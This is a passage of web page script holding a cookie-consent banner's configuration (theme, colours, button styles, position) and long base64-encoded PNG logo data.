+WA4vkNcscXAlI3X\/[base64]\/\/nmdb9qnwxVG0FFQOdcYgj5gwAA1ePDgxHCZAQmQAAmQAAlkRcC2xs8++2x18cUXa32DwKd5FULQpYCmoA8aNEgNGTIkzbIzbxIgARIgARJIlQC0bPjw4ak+QzIvjKDLqAaijr8Dwrnnnsvp9kyaAR9CAiRAAiTgiwAscegY\/px55pla0LNYRy+MoAOkFHiRRRbREGChc\/3cVxNjPiRAAiRAAlkQaHlBF+E2LXQKehZNj88gARIgARLwScAU9IEDB6qLLroodYc4bRTD8c5nQeLmZXoGwkIHBAp6XJq8jwRIgARIIC8C4s0OXevfv78aOXJka025iwcgPNxxYQ39vPPOy6s++FwSIAESIAEScCYAMZ8\/f75q166dvveMM85Ql19+ufr222+d83K9oRAWetA+9AMOOEAdeuihruVhehIgARIgARIoDIExY8aoe+65p7UsdHPKXa8FLLSQ3rNHp7jCtEu+CAmQAAmQQAQCsNJFu+y\/R7g9dpJCWehScPtn7NLxRhIgARIgARLImICpYWKg4mdLRIqTAttWOdbTsRaRNoSM65qPIwESIAESqDAB2YMuIg4fMWhZ2lchLHQU0gyLl0WIvLTBMn8SIAESIIHWJGAGkcny0LHCCHprVjtLTQIkQAIkQAJ+CFDQ\/XBkLiRAAiRAAiSQKwEKeq74+XASIAESIAES8EOAgu6HI3MhARIgARIggVwJUNBzxc+HkwAJkAAJkIAfAhR0PxyZCwmQAAmQAAnkSoCCnit+PpwESIAESIAE\/BCgoPvhyFxIgARIgARIIFcCFPRc8fPhJEACJEACJOCHAAXdD0fmQgIkQAIkQAK5EqCg54qfDycBEiABEiABPwQo6H44MhcSIAESIAESyJUABT1X\/Hw4CZAACZAACfghQEH3w5G5kAAJkAAJkECuBCjoueLnw0mABEiABEjADwEKuh+OzIUESIAESIAEciVAQc8VPx9OAiRAAiRAAn4IUND9cGQuJEACJEACJJArAQp6rvj5cBIgARIgARLwQ4CC7ocjcyEBEiABEiCBXAlQ0HPFz4eTAAmQAAmQgB8CFHQ\/HJkLCZAACZAACeRKgIKeK34+nARIgARIgAT8EKCg++HIXEiABEiABEggVwIU9Fzx8+EkQAIkQAIk4IcABd0PR+ZCAiRAAiRAArkSoKDnip8PJwESIAESIAE\/BCjofjgyFxIgARIgARLIlQAFPVf8fDgJkAAJkAAJ+CFAQffDkbmQAAmQAAmQQK4EKOi54ufDSYAESIAESMAPAQq6H47MhQRIgARIgARyJUBBzxU\/[base64]\/x8OAmQAAmQAAn4IUBB98ORuZAACZAACZBArgQo6Lni58NJgARIgARIwA8BCrofjsyFBEiABEiABHIlQEHPFT8fTgIkQAIkQAJ+CFDQ\/XBkLiRAAiRAAiSQK4H\/B6qxXZRlaZZjAAAAAElFTkSuQmCC","brandTextColor":"#0A0A0A","brandBackgroundColor":"#FFFFFF","applyStyles":"false"},"whitelabel":true};
            const preview_config = {"format_and_position":{"has_background_overlay":false,"position":"float-center"},"text":{"fontsize":"14px","content":{"main":"","accept":"","reject":"","learnMore":""}},"theme":{"setting_type":2,"standard":{"subtype":"light"},"color":{"selected_color":"Mint","selected_color_style":"neutral"},"custom":{"main":{"background":"#FFFFFF","text":"#0A0A0A"},"acceptButton":{"background":"#007BBC","text":"#FFFFFF"},"rejectButton":{"background":"#007BBC","text":"#FFFFFF"},"learnMoreButton":{"background":"#007BBC","text":"#FFFFFF"}},"logo":{"type":3,"add_from_url":{"url":"","brand_header_color":"#FFFFFF","brand_text_color":"#0A0A0A"},"upload":{"src":"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAfQAAAFLCAYAAAAgSn4qAAAAAXNSR0IArs4c6QAAIABJREFUeF7tnQfYFcX1xseIGokFYyEaxRK72Agae+8IxtiiYgULWNEIiBJRREFs2IhdbGiQqFFjS8SCJYZojAERGxpRVDQIitG\/JP\/nHXMuc+fbe3dnd7bed5+H54OP2dmd38zOO2fmzJmFlFL\/[base64]\/973vqfat2+vOnfurJZccskKIGYRSIAESIAEWo3A7Nmz1ZQpU9S8efPUf\/\/730yKXzhBX2ihhdRaa62lRowYoUUd\/+ZFAiRAAiRAAmUgIOL94osvqiFDhqg333yzNQW9Xbt26j\/\/+Y9af\/311S233KI22WQTBYudol6GZsx3JAESIAESEEF\/5plnVJ8+fbSVDh2DtqV9Fc5CR4E32GADLehdu3ZNu\/zMnwRIgARIgAS8Epg\/f7567rnntKBPnjzZa97NMiuMoMMKx8gGPyHoN998s\/rpT3+aGQg+iARIgARIgASSEhAte\/[base64]\/[base64]\/yXcZdAZEkd6TzYgE0iBAQY9I1RbwhRdeWMfnxak6Rb4g4CLeZsQivDM7uCLXXHHfzfwWzKhYRfgWijhrUNya5JtVjQAF3aFGzdG\/nKhTFmG0rfQidL4O6Jm0QATs76BAr6ZfBYNttO8sQ24WjQHfpzUJUNAd673ZlJ5jVpkmR+dmxhYu05JBpqD4sKYEIJbz58\/Xsz5oT\/g7fuIqyiDR\/ka5vMRG3SoEKOiONY3OC8e7fv\/73y\/FlDU6WRzjJ8sDdIpzrHAmryMgQr7EEkuoRRddtHYsZFEGiPYgAy+P9v\/ll18WZsDBJkUCaRGgoDuQFTH8+c9\/rg4++GB9Z5DzjUOWqSd9++231XXXXafeeecd\/ayyLRWkDogPcCKA9r7ccsupY445Rm222WaF+wbEGje\/y4cfflh\/A\/QZcapqJi4hAQq6Q6WJFTJw4EB14YUXOtyZX9K\/\/vWv6rjjjlP4mbcVFbSlSMiY06Tm1K38HrMiq622mlp\/\/fXVKqusov8sueSSqkOHDmrxxRfXnfW8efO0NTZr1iz1wQcf6EHM1KlT1fTp09W3334bWH4ZpJnvJtPKcWotzRmQomzJ6tSpk7ryyitVjx494iDK\/J7Ro0ervn37JnqusLePxEyUaYObg3x1yjQYMb+BtPscM\/+0n5VGXfvOk4LuQLSsgn788cerSZMm5S7opnjLbIHMcghbmUFo166dFvDddttN7bvvvmrzzTfXAm53bFFmSObOnaueeeYZ9dBDD6kHH3xQffjhh1rg7bwwaPi\/\/\/u\/mtUZtRM1O\/k0BV0GGlk9r9Gnseqqq6orrriiNIL+m9\/8RvXp08fhS1+Q1HQmFWe7tNbkbXFK6zmxQITcFDQwlm876nfk8l70BwqmRUF3aEUUdAdYVlJxnDI\/blnvBFeIKaZyIRa77767FovOnTvr34ddZp52pwinLXTEMoCAkL\/yyivqd7\/7nXriiSfUe++9py16pMPMgLlPH\/mGdUZZWiNBg58wNmn8fysJOuoXg0sR8zR4mnniOV9\/\/XXpvPTBCH\/ke0lzYItvHN8r\/tjfZ9j3mnb95Z0\/Bd2hBijoDrACkprWjggnBBvCvdVWW6k99thDbb\/99qp9+\/Z6NsFML2JmWva2xR\/0dkF778Xjf\/bs2WrChAnq8ccfV88++6yaPHlyneOUPL+Z97Y5Q7DYYotpR7G0rzlz5tT5bmTdibWSoK+55ppqn332qTnBmj4oUWaHXNoC2hmWjR555BH15ptv1rXFrOvY5b2RdqeddtKzaPLdCieUSQbUrnk2So88X3\/9dT0g\/\/zzz2vJis7IV\/mb5UNBd6BMQXeAZSW1Oz8I+gYbbKAOPfRQLeL4uwi5KdSNnPiidqZiZdvpzelMeEC\/+uqr6qmnnlJ33323+vvf\/16z6KOsy0kalKNXr17ayo\/6fi5EpcM6\/PDDtWUibLLuyFpJ0LHcc+uttyp49Zu8o7QLl7qVtB9\/\/LE6+uijFRz5zCvrOnZ99wsuuEDBt0guYZUGJ+SNGbZ+\/fqpGTNm6EeWaXnCla1Legq6Ay0KugOsBoIOhiuuuKLCuv5+++2n1lhjDQXLVjose0RvCrrdWeDfprCZFr0pqPagQD5+mboTCwLW0bvvvqt++9vfqhtuuEGvtTebdrdnEI466ih144031jqY+LTa3il8MB37gx\/8oE5csu7sW0nQjz32WHX55ZdrCx1tU+pclpB81jHynzlzpt5B8\/TTT9faUdb1G6dMEPQzzzyzbgpc+ss0Brf33HOPOvXUU\/U3KvVSBk5x2LrcQ0F3oEVBd4AVkBRrbHByGzFihLbIg8TaFlkzGwli0qiDEPE11+tN0ZWpdlkrDyqNdAqw0k877TT15JNPNt2\/LPnjJ2YbbrnlllqglWS02t4ta4ZYpjA7y6w7slYS9EGDBqlf\/\/rX2pdDlomkZtIQqvfff19P8b\/88sv6MVnXbdw2i10\/[base64]\/FIDDNB1Qpbwp69NqUDhHTwzvvvLOCpQOnGRFFc8qyKMIuHvHm1Cr+\/uc\/\/1lddNFF2oEODmmYaYC3vD0owdr2TTfdVOfQF51YtJQU9GiczFRxtq3Jt44B2mGHHVbnFxE0s+T+VsF3vPXWW2qHHXYoneVJQffVApLlQ0F34EdBbw4LfMytaD\/60Y+0kxicfLCn3F7LTmMd0qE62yQVQbetb\/wbU3vXXnutXlvHNjd73Q5lh4UOQU9z9oGC7l7DLoJuWnpon\/fdd5\/ae++9ddsNWspxf5vmd0ybNk1H4EPsBHNGoOhT7xR03y0hXn4UdAduFPRwWMIIU+xnn322Ouigg2oBYYKm49O0dsLftm0KWN72Nht5R2xzw1QfnH8+\/fTTNo5psNDHjBkT57GR76GgR0ZVSxhF0IN8ErDrAoGIdtxxx7qHptVmMUiEoG+44YZ6jzUueRYFvb7eOeUe\/B1Q0B36Bwp6OCwwwhafBx54QG2zzTa1gBywbr755pvaPu20OsXwN2ycwrTQbQc66VDR6WLPevfu3fWeYQkpi3Ifcsgh6rbbbkvyCqH3UtBDEbVJEEXQ5SbTQscME4Rjiy22qHNCdH+DaHegbf3tb39TP\/3pT+tiMJRhfZgWerQ6TjsVBd2BMAW9OSxYtmuttZa666671EYbbVRnYch2NPFEF5ZFmnY3rSG8nxllzvaMRyhdWORvvPGGFnWUA2utdIpz+KAySuoi6OYrrbPOOmrs2LFqk002aRPIJy2\/jz\/96U9ql112oaCHtA1a6LTQE3cfFPTvEAZ5V0PM4fR22WWX6Z9BFo95r\/x\/USx1e2rT7LBtoZdByXPPPaf69++v\/vKXv2jxxxo69qGLZ3\/iBheQAS10d6pRBN22gvHvLl266CUUHAgU1B7c3yT8jvHjx6v999+\/tkWOU+7BzCjoFPTwrykkBQX9OzGXOM3S2eB3EPFhw4bpaXbZ4uPLich2prPX4s1qCxLftKwpWOY49AURsnCaXc+ePenlnvgr859BFEEPGoAi8t\/111+vZ52yujDDA0dSXGURc7wrp9yzaiHNn8Mpd4d6oKB\/B8sMsIFOB\/Gu0Wlut912tQMa0rJSmzkHmTMH5hQ5rGdsNUvjgsWMkLE4onbbbbfVU+5pDSDw\/rTQ3WvRRdDNQ0WwH\/yaa67RBwZldeEUO0RAE0FP85ATn2WioPukGT8vCroDOwr6AljS0eAscqwzYmuP\/A7T7+ZaOe6KI3L2th1zRiAoyEfQ7+SNZZtZnPcIayLIG2uf8B2ARZemXwAFPaw22v6\/i6CbU+8HHnigDvuKUMVZXGi\/559\/vo5MJ1cZHOJooWfROqI9g4IejZNORUGvt9CxrQdhXPv27dtGsGEVi5WeVETtdXbz3xBTPAvT32ZAGERTk0NSZHCRhtCagwickPWTn\/ykbs+yQ\/OKlJSCHglTXaIogh4knIjNj4BCONY3iwttCeFTR44cWRclrgyiTgs9ixYS\/gwKejijNqNlrJkidnEZLqztItwqvLJ9dQzIB+FbERJz+PDhdRhshznTqo7LyxRNEfCPPvpIB3vBn08++UThlCpsI4OQL7300mrZZZfVU6UrrbSSWnnllesONIn7Hs3us5cCkg5iGj2Lgu5ee1EE3Rywy9\/RvocOHaqWWmop94fGvKNPnz56+cr8jnx9tzFfKdJtFPRImFJPREF3QEwLfYGF\/vOf\/1xdddVVejrStIztjhH\/lj3dDqjbJEUeEDMcc4rzy1988UW9ZQyxr3H8qf1cnEuOfcRY38d569gKhDPXIfQ+L9sJT8pLQfdJOVleUQXdbEOoPwzcMf0tZw8ke4tod2Pr4x133NEmqmK0u\/NLRUHPj735ZAq6Qz20kqBjHVyiVdle5TgpbdSoUTUnuGanl7kIXKPtYZgqxzGJmA144okn1PTp09UXX3wRecYB98NKR8AOLA\/AeU9OLLOr33ams6PGOTSXVJLSQnfHGlXQ7XaO9WxMgWfZBnD++v33318rZDMnUHcS6d1BQU+PrUvOFHQHWq0k6LbFKw5vSy65pBo8eLDq169fned4Eqcz6bTEkrdjquN88l\/96lcK0+xyhGicjg5l6NChgw4Igy128AEwZxeCvOTTsrQdml1dUgq6OzlXQccTMODD+rl4nLs\/Nd4de+65p3r00Ucp6CH4uA89GBAF3eG7azVBN\/eRAxO2fnXr1k3vtca6Inj43mtunniGdXEILw5EQdhYc\/97HEGXqsZ7d+3aVee73nrr6c5bZhLMNPh72OyDQ\/PxkpSC7o4xjqAjfPEll1yijj32WPcHxrwDbRp73xHbwB5Qx8wys9tooWeGuumDKOgO9dBKgi7iKWXGtCMczHD6FCJomYKa1Iq1nd7w78mTJ+stPDgc46uvvtK1JIMHiGzcSzzvkcfaa6+tnZ6w5Q7b78xONGmZ4r5f2H0U9DBCbf\/fVdBR98sss4yOeojZnKwutHt8W4jnTkFvTp0WejAfCrrD19pKgm4LGv6NLWqnn356jRh+J+KaZEuYvd986tSp6rTTTlN\/\/OMf606dkk4OP5NY6OasAraZ4fQ07DnG2e32VTRhp6A7fLD\/S+oq6Ggfyy+\/vPYTwWmBWV5w4nz77bdLFSUOfGihZ9lKGj+Lgu5QD60k6CYWdHDwEIe1jKl22dcNq12OG00ifKY4w+EN+38nTpyoxdx2VJL3SiLoWDqQtXjkj6NeMRvwy1\/+Us8CmJHwkpTLoWlFTkpBj4yqltBV0HHjKqusondx9OjRw\/[base64]\/v0igPCro73SiCLt+25I4T1kaPHq23OGZ1oc0hfoIMVvENmNtHs3qPOM+hhR6Hmv97KOgOTFtJ0MV5DNPROBIU3rcSStUBWS2pvcfctLYR4Q2e83BQmzVrlr5HWCeZWnd5TxnA4EAOvMsKK6ygb487gHF5tktaCroLre\/[base64]\/\/[base64]\/teuE\/W0GVvPSKFjRkzRuEQGgp6PdkqTrnbbQc7OlD\/P\/7xj5M0K6d7X375ZX3eQFbLTE4vF5KYFrpPmvHzoqA7sGsVQUc5cQAL1rZl33nSvdn2VDpE+5xzztEBKeSy02RtmdgexTihDTMUsNKLspZOC93hg\/1f0jgW+m677aZ3XHTs2NH9gTHveOGFFxSm+nHJElBZxJ2CHrPSPd9GQXcAWjVBNwXTtJDxd3yg\/fv3r9Ex\/98BWUOxRnhLeJTPnDkzTnap3GMPIDAjgXjvMkshHa3Zydr72lN5MSNTCro74SiCbtc92iaWg374wx+6PzDmHU899ZTaYYcdYt6d720U9Hz5y9Mp6A71UDVBNy0BEwNCoGI9D9GycJnWaVxL1fRyx\/T9GWecoQN3QKCKdNkdO5YE\/vznP+v9weIgZ5Yl63enoLsTjyLoZq6o5+7du6vbb79d+49kdT322GNq9913r1noZbHO8cIU9KxaSfPnUNAd6qGKgm4ewiLivf\/++yscWSriLVvMMCUdV9CRN4QcW+FeffVVbfW+8sorDvTTT2rv+ZV997fccovq2bNnbW0z6WxFkpJQ0N3pxRF0nEt+5513KkRJzOrCOejw2ZCBNgW9MXk6xQWzoaA7fK1VFHTbMoGIIcwr1hBNZ7Ake9DNZ0DUcYoVgsggOlyRAmeYQm2u58NKf\/HFF7WV3mhWw6EZJUpKQXfHF1XQzbZ4wAEHqLFjx+odD1ld48aN04cE2d9kGYSdFnpWrYQWujfSVRN0W8AACs5wTzzxRJ0jWBKrXOBLp\/Tuu+\/qIDKIm56101uzhmB25vZ7IeQtpl8RZ16m3X0NcFwbJwXdlVi0SHGmVYw6Pvjgg3WdZ+kjgefJca12ICb3Umd7BwU9W96NnkYL3aEeqizowIBOBPHUcfJY+\/bt66xROYwlrrhLB\/XII4+oY445Rs2YMaNQcaobTaPjveEcd\/TRR+ttfGKxibA7NB8vSSno7hijWuiSM+oYS0LYh57lBQdMfBtBzqpZvkecZ1HQ41Dzfw8F3YFp1QRdii5WCKaUsV6M6UY7bntcITctdMRsv\/jii\/V0u3k0qkMVpJ40aNYCv+vatavexrTuuuvWraWn\/kLWAyjo7sRdBB11DUHHAA6x3LO8EE63X79+tYOB8oqaGKfMFPQ41PzfQ0F3YFpFQZe91xDwddZZRws6xMt3MBVY+B988IE66KCD1PPPP6+p4xl5RYRzqHaddPnll1cXXXSROuKIIzKdhrXfk4LuWnPRp9yRswg6ohdec801mdb1JZdcond\/mEJepGWpZuQp6O7tMo07KOgOVKsm6PbUHmK2X3rppbXtag5oQpNC0LH9C6e2QZRM7\/oyOP2A1UknnaQPqsGhLXl5ulPQQ5tamwRxLPTjjjtOXXXVVe4PS3DHiBEj1MCBA3UO0r4koFPRvxEKeoKK93grBd0BZtUEXaxkOYf5zDPPVPgje64d0IQmRYcEMTz77LO1BVKWjkoKhrpH5Dh08jhAQ2YwsnSawrtQ0EObWmJBh8\/E8ccfr0aNGuX+sAR34PvASX\/[base64]\/\/vl5egc9ElpdMudPLPZw6LXRa6OGtJCRF1QRdhBXCtNNOO+l9t7BC05hGxnnn2Ntrh5FNXCkZZGB2sPB+xkyGHCmbwePrHkFBdyceVdClniHop5xyiho+fLj7wxLcgQHEgAED6nKgU1wwUAo6BT3Bp\/bdrVUUdLE8JTIWyhh3yl3E2tyzLtDhZIR9tmVdP5dy4HjLBx54QHu9ZxlFTJ5PQXf\/jF0EHblD0H\/1q1+p8847z\/1hCe4YOXJk7UCksgi5FJdT7gkq3uOtnHJ3gFlFQceUO6aPYRkMGTLEyzSyPSDA1rSNN95YTZ48uc7hxz6u1KEqMk8qdY9z0idNmqS3+HHKvUfm9RDngS6CjjoVQUe8hCwvCnp02rTQaaFHby0NUlZR0FEmhDYdPXq03iMe1zoHMnMtXKbt8Tusn6+11lrq66+\/1mTLFtbSXtO85557FA7vSGNpIqyR0kIPI9T2\/+MI+mmnnaaGDRvm\/rAEd1DQo8OjoFPQo7eWFhF0cYjr2LGjjq3epUsXXfK4QmULtUzfP\/7446pHjx56y5XtAFekw1kaNRCUQ8qCn+ecc44aPHiw9+A7URooBT0Kpfo0cQQdIZDhdZ7lhSiK\/fv3rwssk+XzkzyLU+5J6Pm7l1PuDiyraKFDUFdaaSV9lOkyyywTW8wbYYSAw\/qHk5G5Ra1sa4TmvnnMZNx1110OLcdfUgq6O8s4gp6HUxwjxUWvW1rotNCjt5YWsdBRTAn5+o9\/\/KMWvc132FdYOzjYBNP5ZRNymbEQKx3\/XnPNNdXUqVMTt6c4GVDQ3anFEfQ8tq1R0KPXLQWdgh69tbSQoEOosGXtj3\/8oy510jV0e70Z+WG9GZ7huEwvd0lbhn3oZrngRDhnzpxUIuqFNVIKehihtv8fVdBl+QeBZSDoWNPO8sJ2SHjXM5Z7OHUKOgU9vJWEpKjilDvKdNRRR6kbb7zRm9e22SF99dVXascdd1QvvvhiYv55Z2Cupb\/55ps6BGzWFwXdnbiroGPAduKJJ+qTAeP6k7i\/pVJXX321HkjIVYaBrrwr19Dj1Lj\/e7iG7sDkkacRAAAgAElEQVS0ioKO4p977rnayStp5xUUNAYnrHXr1k2v0Zf1smcdUM6JEyeqrbfeOvMiUdDdkUcVdKlnCHrfvn3VZZdd5v6wBHcgrHCvXr30LJlcZVmioqAnqHiPt1LQHWBWUdBRpptvvlkdfvjhNUGPu7\/aFnTkjbX5Aw88UL322msOpIuV1NyCJ292xx136Mh3SQdBriWloLsSi358qnzfOJzl2GOPzfy0tXHjxtXOUqCgN69nTrkH86GgO\/QPVRR0rBvef\/\/9au+99\/Yy5W4PBmDJYkofU9RlvWwrCcxgkdhhOrMoHwXdnbKrhY6ARwjxe+2112Y6YMPW0e7duxf+ZLWgGqCF7t4u07iDgu5AtaqC\/tRTT6ltttnGm6ALUoj7ww8\/rI+ifP\/99x1IFyupLej49+mnn5650xSoUNDd24aroGPAduihh6oxY8ZkKuhPPvmk9jcpyzS7WRMUdPd2mcYdFHQHqlUTdCnPq6++qjp37uxAonlSM5b7+PHj1cknn6w+\/PBDb\/lnnVHQGjpi00Mosr4o6O7Eowq6mTNiDYwdOzZTQUdIYZx2WMYDjCjo7u0yjTso6A5Uqyrob7\/9tlp99dUdSAQntb1ywQudYr9+\/dRHH32UOP+8MpB6N9fLe\/bsqW699dbMX4mC7o7cVdBhoWOrJdou1tOzuqZMmaIH1vayVRm83SnoWbWS5s+hoDvUQ9UEXYr+7rvvqk6dOjmQaJzU3kML0cPe2k8++cRL\/nlkEiTov\/jFLxScmOgUl0eNuD3TVdBRp\/vss4+C42P79u3dHpYgNb7D1VZbrTblbra7oos6BT1BxXu8lYLuALOqgo6tZSuuuKKXNXTgNC0M7G+H89inn37qQLr4Sffcc08d\/56CXvy6iiLo9ro1nNNuv\/[base64]\/14IMPZv5KFHR35HEEHd7mCPTiaykqylvju4Ggo47Nqwxe7xT0KDWcfhoKugPjqgr6tGnT9HnlcsUNLBN0P6YtscXr448\/diBd7KRoBwcccIC6++67M39RCro78iiCbgvoFltsocMhr7feeu4PTHDHCiusUBv8Fn3d3CwmBT1BpXu8lYLuALOqgo5taxtssIEmEeQA5oCoTdLf\/va3+ujUmTNnJskm13uD9qEfdthh2oJLskQRp1AUdHdqroKONetNN91UXX\/99fpnltfaa6+t3njjjSwf6eVZFHQvGBNnQkF3QFhVQX\/22WfVlltuWUfCl1BhHzoEfcaMGQ6ki5cU0cPmz59fO2K2T58+6pprrsn8RSno7shdBR1P2HDDDXWcga222sr9gQnuwPOef\/75usF1guwyu5WCnhnqpg+ioDvUQ9UEXcrzhz\/8QcFr28dUu4kT+T\/yyCMKQViwTl\/my95CdNZZZ6mhQ4fSQi9BpboIutTzOuuso0aPHq0jt2V54SAjfI9lWDc3uVDQs2wljZ9FQXeoh6oKOqaOjzjiCH3KE8qY1Do3I8Xh2FRMT5dxGrFR08CU7FVXXaVD2iZl5dD8dFJa6K7E3A5nQe4Y2GI\/OOoYApvlhXMPEHJW1s\/LIuwU9CxbCQXdC+2qCbpAkY\/R7ESSADO3r7311ls66hZOXavCJQJ+77336uAjWV8UdHfiLha65I5tnKNGjVIIAZvl1b9\/f30Oe5kc4sCHgp5lK6Gge6FdVUHHUZE4WSqpoAfFoEawjN1220299NJLXuogr0xsSwkzD127dqWFnleFODzXVdBR1wgoc8kll6jevXs7PCl50ksvvVRHVpTLHBwnzz29HCjo6bF1yZlT7g60qiboUp4ddthBTZgwIfEauolSpt2\/+eYbtcsuu6hnnnnGgXSxk7Zr1047+SHoCKfci11XeLs4go46vvDCC\/U5BFhiyerCOd\/7778\/BT0EOM9DDwZEQXf4Uqsq6Ouuu66eEocnN64kznFmUBmx+A8++GCF7Wtlm0Y0m4Yp3B06dNCR77IWc7wPp9wdPtj\/JXUVdAm1OmTIEAXnR4h7Vhd2nOAoY7yDGagpq+fHfQ4t9Ljk\/N5HQXfgWVVBX3nllRWmkBHP3RRkBzRtkprijY5x2LBhOm\/z92Vx+JEOXgQcHS7OkKeg90jSRDK711XQpV1iuyV2MmD6Pavr9ddfV5tssolCGNgyDYAp6Fm1kObPoaA71EPVBF2KDgcgbJUxg2gkESs7pvttt92mevXqpa1LM98ydVjme2NdFT4HSRg5NLu6pLTQ3cmFCbrUo+1Zjp0fI0eOzCyeO54\/ffp0tfPOO6t33nmnVtAyDHwp6O7tMo07KOgOVKsq6Msss4yOioUjQX2IFAKwyPQ98P7lL3\/R04hYTy+7oKPTveKKK9QJJ5yQ6dqqNFMKusMHm2DKHfWME9ewdc3HOQdR3hrPxEFJWKJ6+umno9xSmDQU9GJUBQXdoR6qJugylYwDIbBdBlPjuOKKuu2Ri3\/jGV988YVaaaWV1Ny5c2t5y\/8V\/RQp8JAocfg7yoPOduutt3ZoOf6SUtDdWYZZ6NLmxUKX+sYg9IYbblAIMpPVhUOMTjzxRO1zIv1NGWayKOhZtRBOuXsjXTVBl\/JApHDYCA5SgQNQEqc4wLaFHc\/ZfvvttRCa04dlOOdZGo84KcHP4IUXXsjMarMbLwXd\/XN2FXRplxDysWPHZhrPfc6cOeq8887TW+bKdFHQi1FbtNAd6qFqgm5a49ttt50W9B\/\/+MeJrXQzX4g7\/owYMUKfi25eZVgbtAUde+rB6Yc\/\/KGXqHoOzU8npaC7EnPbtiZtEj+XWmop9cADD6htt93W\/aEx78CyFPwz4JBXpmhxFPSYFe75Ngq6A9AqCrpYI507d1bXXXedwrGRcafcm6HEgRP2NDWejfX2MlzCBEE\/fv3rX6slllgil9emoLtjj2KhS66moOPviAiItXTb9yONb0Rmt7DHGiFgsVTFwDLB9c196MFcKOgO\/UPVBN3svBAk5bLLLlOHHHJI4in3IKTz5s1Ta665ZptjVPEORV9HlzXVxRdfXK+pIhwo3lv+ODShxEkp6O4IXQTdzh1OcYikiDYgyy6m+Lu\/TfgdTz75pDrmmGPU22+\/XfhvQ0pDCz28XrNIQUF3oFw1QUfRxULH2jmCaEggjTQsEHjv3n333TVrp+hCbnfc66+\/vrrxxhvVz372Mz2zYHryOzSjREkp6O74kgi6OItiMCcWNH6i7aZV\/6+++qreRTFx4sS6Z7qXPLs7KOjZsW72JAq6Qz1UVdBlrQ4hJ2Glyzq6A5rQpBDAcePG1WYAJJxmmURd+PzoRz\/SnXlS58FQaAEJKOju1JIIOpxFMYiT4DJ2jAX3t2l+B\/L\/+OOP1amnnqruuuuuul0hvp\/lMz8Kuk+a8fOioDuwq6Kgo\/iwziG4a6+9trr11lvV5ptv7kAletIpU6bog1o++OCDOjEsw7YcbO0bOHCgduyTUKBpzGKE0aSghxFq+\/9JBB2zMs8995xaeuml66zlNOsedYyZMpz2Bie5MlwU9GLUEgXdoR6qKOhmx7TYYotpawRrxGlMJ37yySd6jy0sdbnKIOZgtPrqq6urr75aD0hwmbG2HZpQ4qQUdHeESQT9Bz\/4gcJAtFOnTnWCjn+kKeoI9ITBI\/all+GioBejlijoDvVQdUGHuPbt21dddNFFCh2Zzwt5f\/vtt+qmm27S04mIVY2rLIKOcJzYk4ztauKdj59pdupB\/Cno7q0yiaCjfh9\/\/HG10047tXmw77o3l3AQswGOcdOmTXMvcA53UNBzgB7wSAq6Qz1UUdCl+NI5YYoRXrb2Pmsfh7agw8IhMMcdd5z6+9\/\/XihBN\/fECwv5HWYuzj77bHXmmWfmEu7VbKIUdIcP9n9Jkwg6ssAA94wzzqibVfIt5napYJn36NFDYbtnkQIw2e8iO0Bw1CwYmb4laTqOctta8HdAQXfoH6om6Oa2NbGW8cE+9NBDavfdd9dkIOTmFq2kjmD\/+te\/FPZyjxkzpuYpXpS96DYPYYItfU888YTCXn0JlJPHljW8DwXd4YP1IOioZzjGYXeGOahNS6zMGauTTz5ZB5lBnRfhsge9EG\/x9kd0uwEDBtR8Y9Ie8FDQKeiJv4mqCjrAiEChQ9lvv\/20hy3+LiNuGZmLd7orTOmo8BOd4+mnn669eYsi5ijPIossopcFUGb8lHXyww47TN1yyy26yGZHlXRw48qQgh6HmFukOPsJqG8cL\/zWW2\/p9pGml7sMGOQZ8DVBgJkvv\/wyXsFTukuscvkWsDx35ZVXKpxOh9\/JzpWkfUaz16egU9ATN++qCboAsQNm4AN95ZVXtCOYXL5G3PjY4RwHkYTVWxRBt8snAxCwwHqmfbSsGZYzccNyyIAWugMsTxY6vg84xmEXSJqDOHP2B6+OAS\/a3UcffVSIADP2N4J\/L7vssur4449Xp512mg6Vay5X+Vima1TbFHQKuntPYN1RVUFHuWQ0LR3WOeeco0OcmlcSUTetD+SJMLNwjvv3v\/+duF58ZCB1KxykrAceeKC6884725wS5+OZcfKgoLtTS7qGjraA9tq7d2\/98LRE3RwkylLX0UcfrZeniuA8as9O4VhZeOIfeuihep++OQtnGglJ+g0Kult75xq6A6+qCbp8dPgQbWcXhGl9+eWXa97u8lEm6czMezGNuOWWWypExSrCZS45yPtg7\/Gf\/vQntfHGG9dt45MpxTzW0Sno7q0lqaBjihkDuzvuuCPVXQ32oBfta9KkSToyYVECMMm6OcQcjnC\/+MUvFGI0mAMOmXaPuzwXpYZpodNCj9JOmqapmqBLYWVNTAQePxHqEvuuMTXuQ8zxLHMKDmvUmHLv1q2bXq8u2gUm2MI3fPhw1b59e700INvU0pxKDONAQQ8j1Pb\/kwo6csTuj7\/+9a8KOx7wPaTlFCeWuQx+8awuXbrowXXel\/QDEHPEuN97771rryR9o6RJ+xuhoFPQE38PVRX0IDAQrz322EM7gy233HI1MU4yfWY7\/aBThOWDE61M693+e+KKi5CBvfaH9VJMdcI6SlLmCI92SkJBd8KlEycVdNT\/CiusoH7\/+9+rzTbbrE7E3N+m8R1B0+r4HaI3Yqsn6l76INM5z+c72HmZQo3BDL6Hyy+\/XG2yySapOgiGlYmCTkEPayOh\/99Kgo6yrrjiiurSSy\/VopvUSm\/UAWFfOk54w8lSplesOAiFVorHBFK\/cO6Bkw\/+SAxvj49JlBUF3R1fEkGXNoF2cO6556p+\/fqltoaOkomFLqXE8xEqGTtPXnjhBf1rmfaWqW13Is3vMEVc\/o64FOgHsGYuZxlILrJk5\/s9muVHQaegJ25vrSbo6Djg8DJixAjVsWNHzS\/uGnojqxsR4zB9N2TIEIUjVu0ra2cgDCoQFQwisMYaa+jXoYVeXyurrrqquuKKK3TgkzJcSQRdyof4\/Vgvvvnmm\/USTNzvIIyXTOWb+cNxFCGZcfLbV199leo5CPbAHf\/Gtr1TTjlFHX744XWzdXn6klDQKehh31Lo\/7eSoIu1jJPXMO2O0Kem1RAKy0pgW+imSP7zn\/\/UHu\/4SE3v2KzFHPuMYYnddttterkhTaceV36Snha6O7mkgi5tEtPtENYNNtggtYGezExJeGGJA\/Hmm2+qk046ST322GNa0DHASNv3BM9Yb7319AmMW2yxhfarwWWGPpYZhay\/FQo6Bd29J7DuaCVBF8sUHyq268BKlxOn4oA0OypzOl2EfcKECQqRsbDf19y+k6Woo\/PEtCqmFaX8aTv3uLKkoLsSS7aGbi4DYaoZ4obIcWnM3JjWueQvcRrQNrF9EgGZZs6c6Q7B8Q54ru+zzz4Kh8QsscQSbS